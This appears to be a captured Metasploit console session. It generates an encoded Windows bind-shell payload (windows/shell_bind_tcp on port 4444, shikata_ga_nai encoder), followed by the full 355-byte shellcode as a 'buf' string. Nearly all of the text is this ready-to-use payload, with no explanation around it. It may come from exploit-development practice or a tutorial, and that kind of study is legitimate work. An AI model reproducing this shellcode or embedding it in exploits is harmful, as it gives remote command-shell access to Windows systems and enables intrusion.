 msf6 payload(windows/shell_bind_tcp) > generate -b '\x00'
# windows/shell_bind_tcp - 355 bytes
# https://metasploit.com/
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true, AutoVerifySession=true
buf =
"\xda\xd0\xbe\x42\x33\xd0\xbb\xd9\x74\x24\xf4\x5a\x33\xc9" +
"\xb1\x53\x31\x72\x17\x03\x72\x17\x83\xa8\xcf\x32\x4e\xd0" +
"\xd8\x31\xb1\x28\x19\x56\x3b\xcd\x28\x56\x5f\x86\x1b\x66" +
"\x2b\xca\x97\x0d\x79\xfe\x2c\x63\x56\xf1\x85\xce\x80\x3c" +
"\x15\x62\xf0\x5f\x95\x79\x25\xbf\xa4\xb1\x38\xbe\xe1\xac" +
"\xb1\x92\xba\xbb\x64\x02\xce\xf6\xb4\xa9\x9c\x17\xbd\x4e" +
"\x54\x19\xec\xc1\xee\x40\x2e\xe0\x23\xf9\x67\xfa\x20\xc4" +
"\x3e\x71\x92\xb2\xc0\x53\xea\x3b\x6e\x9a\xc2\xc9\x6e\xdb" +
"\xe5\x31\x05\x15\x16\xcf\x1e\xe2\x64\x0b\xaa\xf0\xcf\xd8" +
"\x0c\xdc\xee\x0d\xca\x97\xfd\xfa\x98\xff\xe1\xfd\x4d\x74" +
"\x1d\x75\x70\x5a\x97\xcd\x57\x7e\xf3\x96\xf6\x27\x59\x78" +
"\x06\x37\x02\x25\xa2\x3c\xaf\x32\xdf\x1f\xb8\xf7\xd2\x9f" +
"\x38\x90\x65\xec\x0a\x3f\xde\x7a\x27\xc8\xf8\x7d\x48\xe3" +
"\xbd\x11\xb7\x0c\xbe\x38\x7c\x58\xee\x52\x55\xe1\x65\xa2" +
"\x5a\x34\x13\xaa\xfd\xe7\x06\x57\xbd\x57\x87\xf7\x56\xb2" +
"\x08\x28\x46\xbd\xc2\x41\xef\x40\xed\x7c\xac\xcd\x0b\x14" +
"\x5c\x98\x84\x80\x9e\xff\x1c\x37\xe0\xd5\x34\xdf\xa9\x3f" +
"\x82\xe0\x29\x6a\xa4\x76\xa2\x79\x70\x67\xb5\x57\xd0\xf0" +
"\x22\x2d\xb1\xb3\xd3\x32\x98\x23\x77\xa0\x47\xb3\xfe\xd9" +
"\xdf\xe4\x57\x2f\x16\x60\x4a\x16\x80\x96\x97\xce\xeb\x12" +
"\x4c\x33\xf5\x9b\x01\x0f\xd1\x8b\xdf\x90\x5d\xff\x8f\xc6" +
"\x0b\xa9\x69\xb1\xfd\x03\x20\x6e\x54\xc3\xb5\x5c\x67\x95" +
"\xb9\x88\x11\x79\x0b\x65\x64\x86\xa4\xe1\x60\xff\xd8\x91" +
"\x8f\x2a\x59\xa1\xc5\x76\xc8\x2a\x80\xe3\x48\x37\x33\xde" +
"\x8f\x4e\xb0\xea\x6f\xb5\xa8\x9f\x6a\xf1\x6e\x4c\x07\x6a" +
"\x1b\x72\xb4\x8b\x0e"